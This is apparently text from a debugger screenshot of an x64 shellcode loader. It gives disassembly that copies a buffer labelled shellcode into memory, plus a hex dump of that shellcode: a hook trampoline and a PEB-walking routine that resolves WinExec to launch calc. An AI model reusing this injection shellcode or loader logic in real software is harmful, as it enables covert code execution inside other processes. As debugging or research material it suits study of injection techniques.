 00007FF70A60125D 0F1045 0F movups xmm0,xmmword ptr ss:[rbp+F]
00007FF70A601261 48:8D0D 78220000 lea rcx,qword ptr ds:[<"[+] Copied loader &
00007FF70A601268 0F104D 1F movups xmm1,xmmword ptr ss:[rbp+1F]
00007FF70A60126C 0F1137 movups xmmword ptr ds:[rdi],xmm6
00007FF70A60126F 0F1147 10 movups xmmword ptr ds:[rdi+10],xmm0
00007FF70A601273 F2:0F1045 2F movsd xmm0,qword ptr ss:[rbp+2F]
00007FF70A601278 0F114F 20 movups xmmword ptr ds:[rdi+20],xmm1
00007FF70A60127C F2:0F1147 30 movsd qword ptr ds:[rdi+30],xmm0
00007FF70A601281 0F280D F83D0000 movaps xmm1,xmmword ptr ds:[<shellcode>]
00007FF70A601288 0F114F 38 movups xmmword ptr ds:[rdi+38],xmm1
00007FF70A60128C 0F2805 FD3D0000 movaps xmm0,xmmword ptr ds:[7FF70A605090]
00007FF70A601293 0F1147 48 movups xmmword ptr ds:[rdi+48],xmm0
00007FF70A601297 0F280D 023E0000 movaps xmm1,xmmword ptr ds:[7FF70A6050A0]
00007FF70A60129E 0F114F 58 movups xmmword ptr ds:[rdi+58],xmm1
00007FF70A6012A2 0F2805 073E0000 movaps xmm0,xmmword ptr ds:[7FF70A6050B0]
00007FF70A6012A9 0F1147 68 movups xmmword ptr ds:[rdi+68],xmm0
00007FF70A6012AD 0F280D 0C3E0000 movaps xmm1,xmmword ptr ds:[7FF70A6050C0]
00007FF70A6012B4 0F114F 78 movups xmmword ptr ds:[rdi+78],xmm1
00007FF70A6012B8 0F2805 113E0000 movaps xmm0,xmmword ptr ds:[7FF70A6050D0]
00007FF70A6012BF 0F1187 88000000 movups xmmword ptr ds:[rdi+88],xmm0
00007FF70A6012C6 F2:0F1005 123E0000 movsd xmm0,qword ptr ds:[7FF70A6050E0]
00007FF70A6012CE F2:0F1187 98000000 movsd qword ptr ds:[rdi+98],xmm0
00007FF70A6012D6 0FB705 0B3E0000 movzx eax,word ptr ds:[7FF70A6050E8]
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
00007FFC244A0000 58 48 83 E8 05 50 51 52 41 50 41 51 41 52 41 53 XH.è.PQRAPAQARAS
00007FFC244A0010 48 B9 48 89 5C 24 08 48 89 6C 24 08 48 83 EC
00007FFC244A0020 40 E8 11 00 00 00 48 83 C4 40 41 5B 41 5A 41 59
00007FFC244A0030 41 58 5A 59 58 FF E0 90 53 56 57 55 54 58 66 83
00007FFC244A0040 E4 F0 50 6A 60 5A 68 63 61 6C 63 54 59 48 29 D4
00007FFC244A0050 65 48 8B 32 48 8B 76 18 48 8B 76 10 48 AD 48 8B
00007FFC244A0060 30 48 8B 7E 30 03 57 3C 8B 5C 17 28 8B 74 1F 20
00007FFC244A0070 48 01 FE 8B 54 1F 24 0F B7 2C 17 8D 52 02 AD 81
00007FFC244A0080 3C 07 57 69 6E 45 75 EF 8B 74 1F 1C 48 01 FE 8B
00007FFC244A0090 34 AE 48 01 F7 99 FF D7 48 83 C4 68 5C 5D 5F 5E
00007FFC244A00A0 5B C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [Ã..............